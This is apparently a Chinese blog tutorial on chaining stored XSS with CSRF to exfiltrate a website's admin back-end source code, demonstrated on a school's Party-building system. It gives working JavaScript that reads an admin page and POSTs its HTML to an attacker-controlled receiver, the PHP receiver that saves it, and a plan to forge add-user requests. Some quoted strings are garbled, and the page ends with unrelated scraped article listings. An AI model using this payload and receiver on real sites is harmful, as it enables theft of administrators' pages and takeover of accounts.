xss实现获取网站源码
当网站cookie设置了httponly,xss获取不到到网站的cookie。但是我们是可以获取到网站后台的url。
这时候我们可以xss得到网站后台源码,从而找到网站后台的一些敏感操作:添加用户,删除用户,修改密码,数据库备份等等。
在这个xss点上,用ajax构造post数据包,添加用户。这就应该是xss+csrf的利用。
最近开发我们学校的党建系统,下面我们来复现一下上面操作:
1、前提是我们已经获得后台的地址了,这时候在xss平台上配置如下代码:
function createXmlHttp() {
if (window.XMLHttpRequest) {
xmlHttp = new XMLHttpRequest()
} else {
var MSXML = new Array('MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP');
for (var n = 0; n < MSXML.length; n++) {
try {
xmlHttp = new ActiveXObject(MSXML[n]);
break
} catch(e) {}
}
}
}
createXmlHttp();
xmlHttp.onreadystatechange = function(){
if (xmlHttp.readyState == 4) {
code=escape(xmlHttp.responseText);
createXmlHttp();
url = "http://127.0.0.1/resive/resive.php"; //这里是我们服务器接受的地址
cc = "htmlcode=" + code +"&filename=index.html";
xmlHttp.open("POST", url, true);
xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlHttp.send(cc)
}
};
xmlHttp.open("GET", "/dangjian/index.php/Admin/Introduction/index.html", true);//这块填写获得的后台地址。
xmlHttp.send(null);
resive.php是我们接收的代码:
<?php
function js_unescape($str) {
$ret = '';
$len = strlen($str);
for ($i = 0;$i < $len;$i++) {
if ($str[$i] == '%' && $str[$i + 1] == 'u') {
$val = hexdec(substr($str, $i + 2, 4));
if ($val < 0x7f) $ret.= chr($val);
else if ($val < 0x800) $ret.= chr(0xc0 | ($val >> 6)) . chr(0x80 | ($val & 0x3f));
else $ret.= chr(0xe0 | ($val >> 12)) . chr(0x80 | (($val >> 6) & 0x3f)) . chr(0x80 | ($val & 0x3f));
$i+= 5;
} else if ($str[$i] == '%') {
$ret.= urldecode(substr($str, $i, 3));
$i+= 2;
} else $ret.= $str[$i];
}
return $ret;
}
$data = js_unescape($_POST['htmlcode']); //对获得源码js_unescape解码。
$filename = $_POST['filename'] . date("y-m-d-h-i-s") . ".html";
$myfile = fopen($filename, "w");
fwrite($myfile, $data);
fclose($myfile);
?>
这时候将写好的js代码插入到xss地方,当管理员访问的时候就会将后台的源码发到我们的服务器上。


模拟管理员访问后台,看到将源码发到resive.php上了:


查看收到的源码:

这时候我们认真分析网站后台的源码,哪里链接有敏感操作。这里有修改密码的操作,但是需要我们提供之前的密码。所以就没办法利用。
假设这里没有让提交之前的密码。我们就可以构造添加用户的ajax。再在这个xss利用
<script>
$(document).ready(function(){
$("#changePasswordSubmit").click(function(){
var oldPassword = $("#oldPassword").val();
var newPassword = $("#newPassword").val();
var data = {};
if(oldPassword == ''){
alert("请输入原密ç ");
return false;
}
if(newPassword == ''){
alert("请输入新密ç ");
return false;
}
if(newPassword != $("#reviewPassword").val()){
alert("两次密ç 输入ä¸ä¸€è‡´");
return false;
}
data['oldPassword'] = oldPassword;
data['newPassword'] = newPassword;
$.ajax({
url:"/dangjian/index.php/Home/Login/ajax_changePassword",
type:"POST",
data:data,
success:function(data){
if(data['code'] === 0){
alert(data['data']);
$("#oldPassword").val('');
$("#newPassword").val('');
$("#reviewPassword").val('');
$('#changePasModal').modal('hide');
}else{
alert(data['err']);
}
}
});
});
});
</script>
xss实现获取网站源码的更多相关文章
- C语言之socket获取网页源码
写爬虫也许你用的是python,类似urlopen(url).read()即可获得普通的网页的源码,或者用的java的网络库加上流操作,或者其他高级语言.但你有没有想过使用C语言来实现呢?我曾经以为用 ...
- java 企业网站源码模版 有前后台 springmvc SSM 生成静态化
java 企业网站源码 前后台都有 静态模版引擎, 代码生成器大大提高开发效率 系统介绍 点击:获取地址 : 1.网站后台采用主流的 SSM 框架 jsp JSTL,网站后台采用freemaker静态 ...
- 【安卓本卓】Android系统源码篇之(一)源码获取、源码目录结构及源码阅读工具简介
前言 古人常说,“熟读唐诗三百首,不会作诗也会吟”,说明了大量阅读诗歌名篇对学习作诗有非常大的帮助.做开发也一样,Android源码是全世界最优秀的Android工程师编写的代码,也是A ...
- git获取内核源码的方法
[转]http://www.360doc.com/content/17/0410/16/23107068_644444795.shtml 1. 前言 本文主要讲述ubuntu下通过git下载linux ...
- 转载:获取Nginx源码(1.3.5)《深入理解Nginx》(陶辉)
原文:https://book.2cto.com/201304/19616.html 可以在Nginx官方网站(http://nginx.org/en/download.html)获取Nginx源码包 ...
- java自适应响应式 企业网站源码 SSM freemaker生成静态化 手机 平板 PC springmvc
java 企业网站源码 前后台都有 静态模版引擎, 代码生成器大大提高开发效率 前台: 支持两套模版, 可以在后台切换 系统介绍: 1.网站后台采用主流的 SSM 框架 jsp JSTL,网站后台采用 ...
- java自适应响应式 企业网站源码 SSM 生成静态化 手机 平板 PC
java 企业网站源码 前后台都有 静态模版引擎, 代码生成器大大提高开发效率 系统介绍: 1.网站后台采用主流的 SSM 框架 jsp JSTL,网站后台采用freemaker静态化模版引擎生成ht ...
- 响应式Asp.net MVC企业网站源码
最近时间充裕,自己写了一个响应式MVC企业网站系统,用于回顾自己的MVC知识.网站源码后台和前台都采用响应式布局,可以适应不同的屏幕. 一.源码描述 响应式企业网站系统,前台和后台都采用了响应式布局, ...
- 获取android源码时repo的错误
今天用repo获取android源码:../bin/repo init -u git://android.git.kernel.org/platform/manifest.git出现问题:问题一:Tr ...
随机推荐
- 使用MUI框架,模拟手机端的下拉刷新,上拉加载操作。
套用mui官方文档的一句话:“开发者只需关心业务逻辑,实现加载更多数据即可”.真的是不错的框架. 想更多的了解这个框架:http://dev.dcloud.net.cn/mui/ 那么如何实现下拉刷新 ...
- C# 视频转换类
using System.Web; using System.Configuration; namespace DotNet.Utilities { public class VideoConvert ...
- 微信授权错误:"errcode":40163,"errmsg":"codebeenused
微信网页授权获取code值回调两次的问题 1.说是域名原因,目前未测试,没有正确的域名 问题描述:在调用微信网页授权获取openid值时,先获取的code值,但是code值的接口 会走两次回调.而co ...
- 你所需要的sql数据库资料
sql语法的特点 1.没有"",所有的字符串都使用''包含 2.它的逻辑相等与赋值运算符一样都是= 如 if 1=1 3.不区别大小写,但是习惯函数上使用大写.所有与数据库 ...
- 【SSH网上商城项目实战18】过滤器实现购物登录功能的判断
转自:https://blog.csdn.net/eson_15/article/details/51425010 上一节我们做完了购物车的基本操作,但是有个问题是:当用户点击结算时,我们应该做一个登 ...
- js延迟加载优化页面响应速度
网页打开速度是衡量网站性能的一个极为重要的指标,今天就来说说如何通过JS延迟加载的方式提高页面响应速度: JS延迟加载的 含义:即等页面加载完成之后再加载 JavaScript 文件.作用:JS延迟加 ...
- CSS(二)选择符
2019-04-11 22:14:23 1.类型选择符(标签选择符) html中所有的标签都可以直接对元素选择 p em i a html body..... 特点:对页面中所有当前类型的元 ...
- OI中的一些模板
线性筛 #include"cstdio" #include"cstring" #include"iostream" #include&quo ...
- 解决:Thinkphp3 返回中文内容出现乱码
- vue项目创建
使用命令行工具npm新创建一个vue项目 使用vue开发项目的前期工作可以参考前面写的: Vue环境搭建及node安装过程整理 Vue.js 提供一个官方命令行工具,可用于快速搭建大型单页应用. ...
